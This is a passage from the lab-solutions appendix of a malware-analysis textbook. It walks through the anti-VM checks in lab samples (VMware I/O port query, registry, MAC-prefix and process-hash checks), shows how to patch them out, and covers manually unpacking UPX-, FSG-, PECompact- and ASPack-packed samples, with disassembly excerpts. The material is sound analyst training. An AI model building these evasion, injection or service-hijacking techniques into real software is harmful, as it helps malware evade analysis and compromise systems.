end inthe strings SA and SB may be the methods related to service installation.Solutions to Labs 673
We attempt to run this malware and monitor it using dynamic analysistechniques. Using procmon, we set a filter on rundll32.exe (since we will use itto run the malware from the command line), and then run the followingfrom the command line within our VM:rundll32.exe Lab17-02.dll,InstallRTWe immediately notice that the malware is deleted from the system anda file xinstall.log is left behind. This file contains the string "Found VirtualMachine, Install Cancel", which means that there is an anti-VM technique inthe binary.NOTEYou will sometimes encounter logging capability in real malware because logging errorscan help malware authors determine what they need to change in order for their attackto succeed. Also, by logging the result of the various system configurations they encounter,such as VMs, attackers can identify issues they may encounter during an attack.When we check our procmon output, we see that the malware createdthe file vmselfdel.bat for the malware to delete itself. When we load the malwareinto IDA Pro and follow the cross-references back from the vmselfdel.batstring, we reach sub_10005567, which shows the self-deletion scripting codethat is written to the .bat file.Next, we focus on determining why the malware deleted itself. We canuse the findAntiVM.py script from the previous lab or work backward throughthe code by examining the cross-references to sub_10005567 (the vmselfdel.batcreation method). Let’s examine the cross-references, as shown in Figure 17-1L.Figure 17-1L: Cross-reference to sub_100055567As you can see in Figure 17-1L, there are three cross-references to thisfunction, each of which is located in a different export from the malware.Following the cross-reference to InstallRT, we see the code shown inListing 17-6L in the InstallRT export function.1000D870 push offset unk_1008E5F0 ; char *1000D875 call sub_100035921000D87A mov [esp+8+var_8], offset aFoundVirtualMa ; "Found Virtual Machine,..."1000D881 call sub_100035921000D886 pop ecx1000D887 call sub_100055671000D88C jmp short loc_1000D8A4Listing 17-6L: Anti-VM check inside InstallRTThe call at is to the vmselfdel.bat function. At , we see a reference tothe string we found earlier in xinstall.log, as shown in bold. Examining the674 Appendix C
functions at and , we see that opens xinstall.log and logs "FoundVirtual Machine, Install Cancel" to the file.Examining the code section shown in Listing 17-6L in graph mode, wesee two code paths to it, both conditional jumps after the calls to sub_10006119or sub_10006196. Because the function sub_10006119 is empty, we know thatsub_10006196 must contain our anti-VM technique. Listing 17-7L shows a subsetof the instructions from sub_10006196.100061C7 mov eax, 564D5868h ;'VMXh' 100061CC mov ebx, 0100061D1 mov ecx, 0Ah100061D6 mov edx, 5658h ;'VX' 100061DB in eax, dx 100061DC cmp ebx, 564D5868h ;'VMXh' 100061E2 setz [ebp+var_1C]...100061FA mov al, [ebp+var_1C]Listing 17-7L: Querying the I/O communication portThe malware is querying the I/O communication port (0x5668) using thein instruction at . (VMware uses the virtual I/O port for communicationbetween the VM and the host OS.) This VMware port is loaded into EDX at, and the action performed is loaded into ECX in the previous instruction.In this case, the action is 0xA, which means “get VMware version type.” EAXis loaded with the magic number 0x564d5868 (VMXh) at , and the malwarechecks that the magic number is echoed back immediately after the ininstruction with the cmp at . The result of the comparison is moved intovar_1C, and is ultimately moved into AL as sub_10006196’s return value.This malware doesn’t appear to care about the VMware version. It justwants to see if the I/O communication port echoes back with the magicvalue. At runtime, we can bypass the backdoor I/O communication porttechnique by replacing the in instruction with a NOP. Inserting the NOPallows the program to complete installation.Before further analyzing the imports dynamically, let’s continue toexamine the InstallRT export. The code in Listing 17-8L is taken from thestart of the InstallRT export. The jz instruction at determines if the anti-VM check will be performed.171000D847 mov eax, off_10019034 ; [This is DVM]51000D84C push esi1000D84D mov esi, ds:atoi1000D853 add eax, 0Dh 1000D856 push eax ; Str1000D857 call esi ; atoi1000D859 test eax, eax 1000D85B pop ecx1000D85C jz short loc_1000D88E Listing 17-8L: Checking the DVM static configuration optionSolutions to Labs 675
The code uses atoi (shown in bold) to turn a string into a number. Thenumber is parsed out of the string [This is DVM]5 (also shown in bold). Thereference to [This is DVM]5 is loaded into EAX, and EAX is advanced by 0xDat , which moves the string pointer to the 5 character, which is turned intothe number 5 with the call to atoi. The test at checks to see if the numberparsed is 0.NOTEDVM is a static configuration option. If we open the malware in a hex editor, we canmanually change the string to read [This is DVM]0, and the malware will no longerperform the anti-VM check.The following excerpt shows a subset of the static configuration optionsin Lab17-02.exe, with a domain name and port 80 shown in bold. The LOGoption (also shown in bold) is probably used by the malware to determineif xinstall.log should be created and used.[This is RNA]newsnews[This is RDO]newsnews.practicalmalwareanalysis.com[This is RPO]80[This is DVM]5[This is SSD][This is LOG]1We’ll complete our analysis of InstallRT by analyzing the methodsub_1000D3D0. This method is long, but all of its imported functions andlogging strings make the analysis process much easier.The sub_1000D3D0 method begins by copying the malware into theWindows system directory. As shown in Listing 17-9L, InstallRT takes anoptional argument. The strlen at checks the string length of the argument.If the string length is 0 (meaning no argument), iexplore.exe is used(shown in bold).1000D50E push [ebp+process_name] ; Str1000D511 call strlen 1000D516 test eax, eax1000D518 pop ecx1000D519 jnz short loc_1000D5221000D51B push offset aIexplore_exe ; "iexplore.exe"Listing 17-9L: Argument used as the target process name with iexplore.exe as the defaultThe export argument (or iexplore.exe) is used as a target process forDLL injection of this malware. At 0x1000D53A, the malware calls a functionto find the target process in the process listing. If the process is found, themalware uses the process’s PID in the call to sub_1000D10D, which uses a commonprocess injection trio of calls: VirtualAllocEx, WriteProcessMemory, andCreateRemoteThread. We conclude that InstallRT performs DLL injection tolaunch the malware, which we confirm by running the malware (after patchingthe static DVM option) and using Process Explorer to see the DLL loadinto another process.676 Appendix C
Next, we focus on the InstallSA export, which has the same high-levelstructure as InstallRT. Both exports check the DVM static configurationoption before performing the anti-VM checks. The only difference betweenthe two is that InstallSA calls sub_1000D920 for its main functionality.Examining sub_1000D920, we see that it takes an optional argument (bydefault Irmon). This function creates a service at 0x1000DBC4 if you specify aservice name in the Svchost Netsvcs group, or it creates the Irmon service ifyou don’t specify a service name. The service is set with a blank descriptionand a display name of X System Services, where X is the service name. Aftercreating the service, InstallSA sets the ServiceDLL path to this malware in theWindows system directory. We confirm this by performing dynamic analysisand using rundll32.exe to call the InstallSA function. We use Regedit to lookat the Irmon service in the registry and see the change shown in Figure 17-2L.Figure 17-2L: Registry overwrite of the ServiceDLL for IrmonBecause the InstallSA method doesn’t copy the malware to the Windowssystem directory, this installation method fails to install the malware.Finally, we focus on the InstallSB export, which has the same high-levelstructure as InstallSA and InstallRT. All three exports check the DVM staticconfiguration option before performing the anti-VM check. InstallSB callssub_1000DF22 for its main functionality and contains an extra call to sub_10005A0A.The function sub_10005A0A disables Windows File Protection using the methoddiscussed in Lab 12-4.The sub_1000DF22 function appears to contain functionality from bothInstallSA and InstallRT. InstallSB also takes an optional argument containinga service name (by default NtmsSvc) that the malware uses to overwrite a serviceon the local system. In the default case, the malware stops the NtmsSvcservice if it is running and overwrites ntmssvc.dll in the Windows system directorywith itself. The malware then attempts to start the service again. If themalware cannot start the service, the malware performs DLL injection, asseen with the call at 0x1000E571. (This is similar to how InstallRT works,except InstallSB injects into svchost.exe.) InstallSB also saves the old servicebinary, so that UninstallSB can restore it if necessary.We’ll leave the full analysis of this malware to you, since our focus here ison anti-VM techniques. This malware is an extensive backdoor with considerablefunctionality, including keylogging, capturing audio and video, transferringfiles, acting as a proxy, retrieving system information, using a reversecommand shell, injecting DLLs, and downloading and launching commands.To fully analyze this malware, analyze its export functions and static configurationoptions before focusing on the backdoor network communicationcapability. See if you can write a script to decode network traffic generated bythis malware.17Solutions to Labs 677
Lab 17-3 SolutionsShort Answers1. The malware immediately terminates inside a VM, unlike Lab 12-2,which performs process replacement on svchost.exe.2. If you force the jumps at 0x4019A1, 0x4019C0, and 0x401467 to be taken,and the jump at 0x401A2F to not be taken, the malware performs processreplacement using a keylogger from its resource section.3. The malware uses four different anti-VM techniques:• It uses the backdoor I/O communication port.• It searches the registry key SYSTEM\CurrentControlSet\Control\DeviceClasses for the string vmware.• It checks the MAC address to see if it is the default used by VMware.• It searches the process list with a string-hashing function for processesstarting with the string vmware.4. To avoid the anti-VM techniques used by this malware, you can removeVMware tools and modify the MAC address.5. In OllyDbg, you can apply the following patches:• NOP-out the instruction at 0x40145D.• Change the instructions at 0x40199F and 0x4019BE to xor eax, eax.• Modify the instruction at 0x40169F to jmp 0x40184A.Detailed <strong>Analysis</strong>As noted in the lab description, this malware is the same as Lab12-02.exeexcept that it includes anti-VM techniques. Therefore, a good place to startis with a review of Lab 12-2.Searching for Vulnerable InstructionsWe begin by loading the binary into IDA Pro and searching for vulnerablex86 instructions using findAntiVM.py (as in Lab 17-1). This script identifiesone anti-VM instruction at 0x401AC8 and highlights it in red. We noticethat this is the backdoor I/O communication port being queried via the ininstruction. This anti-VM technique is contained in the function namedsub_401A80 by IDA Pro. This function returns 1 if it is executing inside a VM;otherwise, it returns 0. There is only one cross-reference from the beginningof the main function, as shown at in Listing 17-10L.0040199A call sub_401A80 ; Query I/O communication port0040199F test eax, eax 004019A1 jz short loc_4019AA 004019A3 xor eax, eax004019A5 jmp loc_401A71Listing 17-10L: The check after the call to query the I/O communication port678 Appendix C
The jz instruction at must be taken, or the main method will terminateimmediately by jumping to 0x401A71. We disable this anti-VM technique bysetting the zero flag to 1 when execution arrives at the jz instruction. To permanentlydisable this technique, change the test instruction at into xoreax, eax as follows:1. Start OllyDbg and place your cursor on line 0x40199F.2. Press the spacebar and enter xor eax, eax in the text box.3. Click Assemble.Finding Anti-VM Techniques Using StringsNext, we use Strings to compare the output from Lab 12-2 to the output fromLab17-03.exe. The following are the new strings found in this lab:vmwareSYSTEM\CurrentControlSet\Control\DeviceClassesIphlpapi.dllGetAdaptersInfoThese strings provide us with interesting leads. For example, the stringSYSTEM\CurrentControlSet\Control\DeviceClasses appears to be a registry path,and GetAdaptersInfo is a function used for getting information about the networkadapter. Digging deeper into the first string in the listing, vmware, withIDA Pro, we find only one cross-reference to this string from the subroutinesub_4011C0.Figure 17-3L shows the cross-reference graph for sub_4011C0. The arrowsleaving sub_4011C0 show that it calls several registry functions. The functionalso calls itself, as shown by the arrow that loops back (making it a recursivefunction). Based on the graph, we suspect that the function is recursivelychecking the registry for the string vmware. Finally, Figure 17-3L shows thatsub_4011C0 is called from main.17Figure 17-3L: Cross-reference graph for sub_4011C0Listing 17-11L shows where sub_4011C0 is called at inside the main function.Three parameters are pushed onto the stack before the call, includingthe registry key, which we saw in the strings listing.Solutions to Labs 679
004019AA push 2 ; int004019AC push offset SubKey ; "SYSTEM\\CurrentControlSet\\Control\\Device"...004019B1 push 80000002h ; hKey004019B6 call sub_4011C0 004019BB add esp, 0Ch004019BE test eax, eax 004019C0 jz short loc_4019C9 Listing 17-11L: The parameters for sub_4011C0 and the check afterSince SYSTEM\CurrentControlSet\Control\DeviceClasses is passed to a recursiveregistry function, we can assume this function is recursively checking theregistry from that path on. This is a system residue check, as described inChapter 17. If you examine sub_4011C0 further, you will see it loop throughthe registry subkeys under DeviceClasses. It compares the first six characters(after changing them to lowercase) of each subkey name to the string vmware.Since our goal is to have the malware run in our safe environment, wejust need to ensure that the jz instruction at is taken; otherwise, the programwill terminate immediately. We disable this anti-VM technique bymaking sure the zero flag is 1 when we arrive at the jz instruction. We canpermanently disable this check by changing the test instruction at intoxor eax, eax using OllyDbg, as described in “Searching for VulnerableInstructions” on page 670.Next, we use IDA Pro to check the cross-references for the stringGetAdaptersInfo. In Listing 17-12L, we see the string referenced at .004019C9 push offset aGetadaptersinf ; "GetAdaptersInfo" 004019CE push offset LibFileName ; "Iphlpapi.dll"004019D3 call ds:LoadLibraryA004019D9 push eax ; hModule004019DA call ds:GetProcAddress004019E0 mov GetAdaptersInfo_Address , eaxListing 17-12L: The dynamic resolution of GetAdaptersInfoThe malware dynamically resolves GetAdaptersInfo using LoadLibraryA andGetProcAddress, and loads the resulting address into a global variable, whichwe have renamed GetAdaptersInfo_Address at to make it easier to recognizefunction calls to the runtime-loaded address of GetAdaptersInfo.Checking the cross-references to GetAdaptersInfo_Address, we see it called intwo places within the function sub_401670. At a high level, this function appearssimilar to a function we examined in Lab 12-2 that loaded the resource sectioncontaining the keylogger. However, the function in this lab appears to have abunch of code added to the start. Let’s examine that code.Listing 17-13L shows the start of a series of byte moves at . This bytearray initialization can be converted to a byte array by double-clicking var_38and setting it to an array of size 27. We rename the array to Byte_Array to aidour analysis later on.680 Appendix C
004016A8 mov [ebp+var_38], 0 004016AC mov [ebp+var_37], 50h004016B0 mov [ebp+var_36], 56h004016B4 mov [ebp+var_35], 0004016B8 mov [ebp+var_34], 0Ch004016BC mov [ebp+var_33], 29h...0040170C mov [ebp+var_1F], 000401710 mov [ebp+var_1E], 27h00401714 mov [ebp+dwBytes], 00040171B lea eax, [ebp+dwBytes]0040171E push eax0040171F push 000401721 call GetAdaptersInfo_Address Listing 17-13L: Byte array initialization and first call to GetAdaptersInfo_AddressThe call to GetAdaptersInfo_Address at in Listing 17-13L takes twoparameters: a linked list of IP_ADAPTER_INFO structures and the size of thatlinked list. Here, the linked list passed in is NULL, and the size will bereturned in dwBytes. Calling GetAdaptersInfo_Address with the first parameterset to NULL is an easy way to figure out how much data it returns in orderto allocate memory for the linked list structure to be used in a second call toGetAdaptersInfo_Address. This is the reason the malware uses dwBytes in subsequentcalls to GetProcessHeap and HeapAlloc.Listing 17-14L shows that the malware uses HeapAlloc at and callsGetAdaptersInfo_Address a second time at .0040174B call ds:HeapAlloc 00401751 mov [ebp+lpMem], eax 00401754 cmp [ebp+lpMem], 0...00401766 lea edx, [ebp+dwBytes]00401769 push edx0040176A mov eax, [ebp+lpMem]0040176D push eax0040176E call GetAdaptersInfo_Address Listing 17-14L: Second call to GetAdaptersInfo_Address, which populates the results17The parameter labeled lpMem by IDA Pro is the return value fromHeapAlloc, as seen at . This parameter is passed to the second callof GetAdaptersInfo_Address at instead of NULL. After the call toGetAdaptersInfo_Address, the lpMem parameter is a pointer to a linked listof IP_ADAPTER_INFO structures with a size of dwBytes.We must add the IP_ADAPTER_INFO structure to IDA Pro since it failed torecognize and label things fully. To do so, press the INSERT key within theStructures window and add the standard structure IP_ADAPTER_INFO. Nowapply the structure to data in our disassembly as shown in Table 17-1L at ,, and .Solutions to Labs 681
Table 17-1L: Before and After Applying Structure Information and Standard ConstantsBeforemov edx, [ebp+lpMem]cmp dword ptr [edx+1A0h], 6jz short loc_4017B9mov eax, [ebp+lpMem]cmp dword ptr [eax+1A0h], 71hjnz short loc_401816mov ecx, [ebp+lpMem]cmp dword ptr [ecx+190h], 2jbe short loc_401816Aftermov edx, [ebp+lpMem]cmp [edx+IP_ADAPTER_INFO.Type], MIB_IF_TYPE_ETHERNETjz short loc_4017B9mov eax, [ebp+lpMem]cmp [eax+IP_ADAPTER_INFO.Type], IF_TYPE_IEEE80211jnz short loc_401816mov ecx, [ebp+lpMem]cmp [ecx+IP_ADAPTER_INFO.AddressLength], 2jbe short loc_401816The left side of Table 17-1L shows the code listing before we apply theIP_ADAPTER_INFO structure offsets and standard constants to the data. To applythe structure, right-click the locations , , and , and you will be given theoption to turn numbers into the descriptive strings shown in bold in theright side of the table. Using the MSDN page for IP_ADAPTER_INFO as reference,we learn about the standard constants for Type and see that 0x6 and0x71 correspond to an adapter type of Ethernet or 802.11 wireless (so theaddress will be a MAC address).In the three comparisons shown in Table 17-1L, the malware is checkingfor Ethernet or wireless interfaces, and then confirming that the adapteraddress length is greater than 2. If this check fails, the malware loops to thenext adapter in the linked list. If the check succeeds, the code shown in Listing17-15L will execute.004017CC jmp short loc_4017D7004017CE mov edx, [ebp+var_3C]004017D1 add edx, 3 004017D4 mov [ebp+var_3C], edx...004017DD mov ecx, 3 004017E2 mov eax, [ebp+var_3C]004017E5 lea edi, [ebp+eax+Byte_Array] 004017E9 mov esi, [ebp+lpMem]004017EC add esi, 194h 004017F2 xor edx, edx004017F4 repe cmpsb004017F6 jnz short loc_401814Listing 17-15L: Comparing the adapter address to Byte_ArrayTo make this code more readable, right-click the 194h at and change itto IP_ADAPTER_INFO.Address.The code is comparing the currently referenced IP_ADAPTER_INFO’s addressto an index in Byte_Array. Byte_Array is indexed at using EAX, which is filledwith var_3C, a loop counter that we see incremented by 3 at . The repe cmpsbinstruction compares Byte_Array to the IP_ADAPTER_INFO.Address for 3 bytes(because ECX is set to 3 at ), which means it is checking to see if the first3 bytes of the MAC address are {00h,50h,56h} or {00h,0Ch,29h} and so on. An682 Appendix C
Internet search for “00,0C,29” tells us that it is a common start of the defaultMAC address for VMware. Since the array is of size 27, we know that this codecompares nine different MAC addresses (most associated with VMware).We permanently disable this check by avoiding the MAC address comparisonsaltogether. Modify the jnz instruction at 0x40169F to be jmp 0x40184Ausing OllyDbg’s Assemble functionality, as we did earlier to force the malwareto skip the adapter checks and go straight to the resource sectionmanipulation code.Reviewing the Final CheckThe final anti-VM check in this malware is in sub_401400, which performs processreplacement. The code in Listing 17-16L shows a call at , which determinesif the jz at will be taken. If the jump is not taken, the code willterminate without performing the process replacement.00401448 xor eax, eax ...00401456 push 600401458 push 0F30D12A5h0040145D call sub_401130 00401462 add esp, 800401465 test eax, eax00401467 jz short loc_401470 Listing 17-16L: Final anti-VM checkAs shown in Listing 17-16L, the anti-VM function sub_401130 takestwo parameters: 6 and the integer 0xF30D12A5. This function loops throughthe process listing by calling CreateToolhelp32Snapshot, Process32First, andProcess32Next. Process32Next is inside a loop with the code shown inListing 17-17L.0040116D mov edx, [ebp+arg_4]00401170 push edx00401171 lea eax, [ebp+pe.szExeFile]00401177 push eax00401178 call sub_401060 ; make lowercase0040117D add esp, 400401180 push eax00401181 call sub_401000 ; get string hash00401186 add esp, 800401189 mov [ebp+var_130], eax0040118F mov ecx, [ebp+var_130]00401195 cmp ecx, [ebp+arg_0] 17Listing 17-17L: Code for comparing a process name stringThe function sub_401060 called at takes a single parameter containingthe name of the process and sets all of the parameter’s characters to lowercase.The function sub_401000 called at takes two parameters: 6 (arg_4) andthe lowercase string returned from sub_401060. The result of this function isSolutions to Labs 683
compared to the 0xF30D12A5 (arg_0) at . If the result is equal to 0xF30D12A5,the function will return 1, which will cause the malware to terminate. Inother words, sub_401000 is taking the process name and turning it into a number,and then seeing if that number is equal to a preset value. sub_401000 is asimple string-hashing function. Given the parameter "vmware", it returns0xF30D12A5. The malware is cleverly using a string hash to avoid using thestring vmware in the comparison, which would have made easy pickings for themalware analyst.To permanently disable this final anti-VM check, we can NOP-out thecall to sub_401130 at 0x40145D. This forces the malware to skip the checkand go straight to the process-replacement code because the xor at inListing 17-16L ensures that the EAX register will be 0.SummaryThis malware performs four different checks for VMware. Three of thesecheck for system residue, and the other queries the I/O communicationport. The system residue checking techniques include the following:• Check the first 3 bytes of the MAC address for known values associatedwith virtual machines.• Check the registry for the key vmware under the registry path SYSTEM\CurrentControlSet\Control\DeviceClasses.• Check the process listing for processes beginning with the string vmwarein any combination of uppercase and lowercase letters.Lab 18-1 SolutionsLab18-01.exe is Lab 14-1 packed with a slightly modified version of UPX, oneof the most popular packers encountered in the wild. The modifications toUPX make it more resistant to signature detection. When you run PEiD onthe packed executable, it does not detect the packer. However, a sectionin the file named UPX2 should make you suspect that a UPX-like packer isbeing used. Running UPX –d on the packed file fails because of the modificationsmade to the packer.We first try to unpack the program manually by loading the program inOllyDbg to find the OEP. First, we simply page down through the code to seeif the tail jump is obvious. As you can see in Listing 18-1L, it is.00409F32 CALL EBP00409F34 POP EAX00409F35 POPAD00409F36 LEA EAX,DWORD PTR SS:[ESP-80]00409F3A PUSH 000409F3C CMP ESP,EAX00409F3E JNZ SHORT Lab14-1.00409F3A00409F40 SUB ESP,-8000409F43 JMP Lab14-1.0040154F00409F48 DB 00684 Appendix C
00409F49 DB 0000409F4A DB 0000409F4B DB 0000409F4C DB 0000409F4D DB 0000409F4E DB 00Listing 18-1L: Tail jump for the modified UPX packerThe tail jump at is followed by a series of 0x00 bytes. It jumps to a locationthat is very far away. We set a breakpoint on the tail jump and resumeexecution of our program. Once the breakpoint is hit, we single-step on thejmp instruction to take us to the OEP.Next, we dump the process to a disk using PluginsOllyDumpDumpDebugged Process. Accept all of the default options, click Dump, and thenselect a filename for the dumped process.We’ve dumped the unpacked program to disk, and we’re finished. Wecan now view the program’s imports and strings, and easily analyze it withIDA Pro. A quick analysis reveals that this is the same code as Lab 14-1.Lab 18-2 SolutionsFirst, we run PEiD on the Lab18-02.exe file, and we learn that the packer isFSG 1.0 -> dulek/xt. To unpack this program manually, we first load it intoOllyDbg. Several warnings state that the file may be packed. Since we alreadyknow that, we just click through the warnings.When we load the program, it starts at entry point 0x00405000. The easiestapproach is to try the Find OEP by Section Hop option in the OllyDumpplug-in. We select PluginsOllyDumpFind OEP by Section Hop (TraceOver), which stops the program at 0x00401090. This is encouraging, because0x00401090 is close to the beginning of the executable. (The first set of executableinstructions within a PE file is typically located at 0x00401000, andthis is only 0x90 past that, which suggests that the Find OEP plug-in tool hasworked.) At the instruction identified by the OllyDump plug-in, we see thecode in Listing 18-2L.00401090 DB 55 ; CHAR 'U'00401091 DB 8B00401092 DB EC00401093 DB 6A ; CHAR 'j'00401094 DB FF00401095 DB 68 ; CHAR 'h'18Listing 18-2L: Code at the OEP that has not been analyzed by OllyDbgDepending on your version, OllyDbg may not have disassembled thiscode because it did not realize that it is code. This is somewhat common andunpredictable when dealing with packed programs, and it can be a sign thatthe code is part of the original code, rather than part of the unpacking stub.Solutions to Labs 685
To force OllyDbg to disassemble the code, right-click the first byte and select<strong>Analysis</strong>Analyze Code. This displays the code for the beginning of the program,as shown in Listing 18-3L.00401090 PUSH EBP ; msvcrt.77C1000000401091 MOV EBP,ESP00401093 PUSH -100401095 PUSH Lab07-02.004020780040109A PUSH Lab07-02.004011D0Listing 18-3L: Code at the OEP after it has been analyzed by OllyDbgThe first two instructions in Listing 18-3L look like the start of a function,further convincing us that we have found the OEP. Scrolling down alittle, we also see the string www.practicalmalwareanalysis.com, which is furtherevidence that this is part of the original program and not the unpacking stub.Next, we dump the process to a disk using PluginsOllyDumpDumpDebugged Process. Leave all of the default options, click Dump, and select afilename for the dumped process.Now, we’re finished. We can view the program’s imports and strings, andeasily analyze it with IDA Pro. A quick analysis reveals that this is the samecode as Lab07-02.exe.Lab 18-3 SolutionsFirst, we run PEiD on the Lab18-03.exe file, and it tells us that the packer isPECompact 1.68 - 1.84 -> Jeremy Collake. We load the program into OllyDbgand see several warnings that the file may be packed. We can ignore thesewarnings.The program starts at address 0x00405130. We try the Find OEP bySection Hop (Trace Into) option in the OllyDump plug-in. We see the codeshown in Listing 18-4L as OllyDump’s guess at the OEP. However, there areseveral reasons this doesn’t look like the OEP. The most obvious is that itaccesses values above the base pointer at . If this were the file’s entry point,any data above the base pointer would not have been initialized.0040A110 ENTER 0,00040A114 PUSH EBP0040A115 MOV ESI,DWORD PTR SS:[EBP+8]0040A118 MOV EDI,DWORD PTR SS:[EBP+C]0040A11B CLD0040A11C MOV DL,800040A11E MOV AL,BYTE PTR DS:[ESI]0040A120 INC ESI0040A121 MOV BYTE PTR DS:[EDI],ALListing 18-4L: OllyDump’s guess at the OEP after using the Find OEP by Section Hop (TraceInto) option686 Appendix C
Next, we try the Find OEP by Section Hop (Trace Over) option and wesee that the code stops on a ret instruction at the end of a function in ntdll,which is clearly not the OEP.Since the OllyDump plug-in didn’t work, we examine the code to see ifthe tail jump is easy to spot. As shown in Listing 18-5L, we eventually come tosome code that looks like a tail jump. This code is a retn instruction followedby a bunch of zero bytes. We know that the code can’t go past this point.00405622 SCAS DWORD PTR ES:[EDI]00405623 ADD BH,CH00405625 STC00405626 RETN 0EC3F00405629 ADD BYTE PTR DS:[EAX],AL0040562B ADD BYTE PTR DS:[EAX],AL0040562D ADD BYTE PTR DS:[EAX],ALListing 18-5L: A possible tail jumpNow, we set a breakpoint on the retn instruction at and start our program.First, we set a regular breakpoint (INT 3). OllyDbg displays a warning,because the breakpoint is outside the code section and may cause problems.When we run our program, we eventually get an exception that the programcan’t handle, and we see that the code at our breakpoint has been changed.Now we know that the code is self-modifying and that our breakpoint has notworked properly.When dealing with self-modifying code, it’s often useful to use a hardwarebreakpoint instead of a software breakpoint because the self-modifyingcode will overwrite the INT 3 (0xcc) instruction used to implement softwarebreakpoints. Starting over with a hardware breakpoint, we run the programand see that it starts to run without ever hitting our breakpoint. This tells usthat we probably haven’t found the tail jump and we need to try anotherstrategy.Looking at the entry point of the packed program, we see the instructionsshown in Listing 18-6L.00405130 JMP SHORT Lab09-02.0040513800405132 PUSH 157700405137 RETN00405138 PUSHFD00405139 PUSHAD0040513A CALL Lab09-02.004051410040513F XOR EAX,EAX18Listing 18-6L: Start of the unpacking stubThe first instruction at is an unconditional jump that skips the nexttwo instructions. The first two instructions that affect memory are pushfd at and pushad at . These instructions save all of the registers and flags. It’slikely that the packing program will restore all the registers and flags immediatelybefore it jumps to the OEP, so we can try to find the OEP by setting anSolutions to Labs 687
access breakpoint on the stack. Presumably, there will be a popad or popfdinstruction right before the tail jump, which will lead us to the OEP.We restart the program and step-over the first three instructions. Theprogram should be stopped at the call instruction at in Listing 18-6L. Nowwe need to find the value of the stack pointer to set a breakpoint. To do so, weexamine the registers window, as shown on the top right of Figure 18-1L.Figure 18-1L: Setting a hardware breakpoint on the stack to help find OEPThe stack is at address 0x12FFA0, as shown at in Figure 18-1L. Toset a breakpoint, we first load that address in the memory dump by rightclicking and selecting Follow in Dump. This will make the memorydump window at appear as it does in Figure 18-1L.To set a breakpoint on the last piece of data pushed onto the stack, weright-click the first data element on the stack at in Figure 18-1L and selectBreakpointMemory on Access. We then run our program. Unfortunately,it reaches an unhandled exception similar to when we set a breakpoint before.Next, we set the breakpoint with BreakpointHardware, on AccessDword.When we start our program, our breakpoint is triggered. The program willbreak at the instructions shown in Listing 18-7L.0040754F POPFD00407550 PUSH EAX00407551 PUSH Lab18-03.0040157700407556 RETN 4Listing 18-7L: Instructions where our stack breakpoint is triggered showing the tail jumpA few instructions into our code, we see a retn instruction that transfersexecution to another location. This is probably the tail jump. We step to thatinstruction to determine where it goes and see the code in Listing 18-8L. Thislooks like the original code; the call to GetVersion at is a dead giveaway.688 Appendix C
NOTEAs in Lab18-02.exe, you may need to force OllyDbg to disassemble this code using the<strong>Analysis</strong>Analyze Code command.00401577 PUSH EBP00401578 MOV EBP,ESP0040157A PUSH -10040157C PUSH Lab18-03.004040C000401581 PUSH Lab18-03.0040203C ; SE handler installation00401586 MOV EAX,DWORD PTR FS:[0]0040158C PUSH EAX0040158D MOV DWORD PTR FS:[0],ESP00401594 SUB ESP,1000401597 PUSH EBX00401598 PUSH ESI00401599 PUSH EDI0040159A MOV DWORD PTR SS:[EBP-18],ESP0040159D CALL DWORD PTR DS:[404030] ; kernel32.GetVersionListing 18-8L: The OEP for Lab 18-3Now, with EIP pointing to the first instruction at , we select PluginsOllyDumpDump Debugged Process. We click the Get EIP as OEP button,leaving all the other options with their default settings, and then click Dump.In the dialog, we enter a filename to save a copy of our unpacked program.When we’re finished, we run the program and open it in IDA Pro to verifythat it has been unpacked successfully. A brief analysis of the programreveals that the functionality is the same as Lab09-02.exe.This packer uses a variety of techniques to make it difficult to unpackand recognize the tail jump. Several of the usual strategies were ineffectivebecause the packer takes explicit steps to thwart them. If using a particulartechnique seems difficult on a packed program, try different approachesuntil one works. In rare cases, none of the techniques will work easily.Lab 18-4 SolutionsWe open the Lab18-04.exe file in PEiD and learn that it is packed withASPack 2.12 -> Alexey Solodovnikov. We then open the malware in OllyDbgand see that the first instruction is pushad, which saves the registers onto thestack. We know from Chapter 18 that setting a breakpoint on the stack tosearch for the corresponding popad instruction may be a good strategy for thispacker. We step-over the pushad instruction, as shown in Listing 18-9L at .1800411001 PUSHAD00411002 CALL Lab18-04.0041100A00411007 JMP 459E14F7Listing 18-9L: Start of the unpacking stubWe’re going to use the same technique that we used in the previous lab.Once we step-over the pushad instruction, our window looks like Figure 18-2L.Solutions to Labs 689
Figure 18-2L: Setting a breakpoint on the stack for Lab18-04.exeWe right-click esp at and select Follow in Dump in order to display thememory window, as shown in Figure 18-2L. We then click the top of the stackat and select BreakpointHardware, on AccessDWORD to set a breakpointon the stack instruction.We press F9 to start the program again. The program eventually hits ourbreakpoint, and we see the code shown in Listing 18-10L.004113AF POPAD004113B0 JNZ SHORT Lab18-04.004113BA004113B2 MOV EAX,1004113B7 RETN 0C004113BA PUSH Lab18-04.00403896004113BF RETNListing 18-10L: Instructions after our stack breakpoint is triggeredWe see a jnz instruction at , immediately after the popad instruction. Weknow that the popad should be followed closely by the tail jump, which transfersexecution to the OEP. We step-over the jnz instruction and see that itjumps just a few instructions ahead. There we see a push followed by a retn,which transfers execution to the address pushed onto the stack and might beour tail jump.When we step over the retn instruction, we see that our instructionpointer has been transferred to another area of the program. As in previouslabs, OllyDbg may not have disassembled this code, as shown in Listing 18-11L.00403896 DB 55 ; CHAR 'U'00403897 DB 8B00403898 DB EC690 Appendix C
00403899 DB 6A ; CHAR 'j'0040389A DB FF0040389B DB 68 ; CHAR 'h'0040389C DB 880040389D DB B10040389E DB 40 ; CHAR '@'0040389F DB 00Listing 18-11L: OEP of the code before OllyDbg has analyzed itWe know this is code, so we tell OllyDbg to disassemble it by right-clickingthe first byte and selecting <strong>Analysis</strong>Analyze Code. Now we see what lookslike legitimate code with the telltale GetModuleHandleA function, as shown inListing 18-12L. This confirms our suspicions that this is the OEP.00403896 PUSH EBP00403897 MOV EBP,ESP00403899 PUSH -10040389B PUSH Lab18-04.0040B188004038A0 PUSH Lab18-04.004064AC004038A5 MOV EAX,DWORD PTR FS:[0]004038AB PUSH EAX004038AC MOV DWORD PTR FS:[0],ESP004038B3 SUB ESP,10004038B6 PUSH EBX004038B7 PUSH ESI004038B8 PUSH EDI004038B9 MOV DWORD PTR SS:[EBP-18],ESP004038BC CALL DWORD PTR DS:[40B0B8]; SE handler installation; kernel32.GetVersionListing 18-12L: OEP after OllyDbg has analyzed the codeNext, we select PluginsOllyDumpDump Debugged Process. Weclick the Get EIP as OEP button, accept the default settings, and clickDump. In the dialog, we enter a filename to save a copy of the unpackedprogram.Having dumped the program, run it to verify that it works properly.Then open it in IDA Pro to verify that it is unpacked and has the 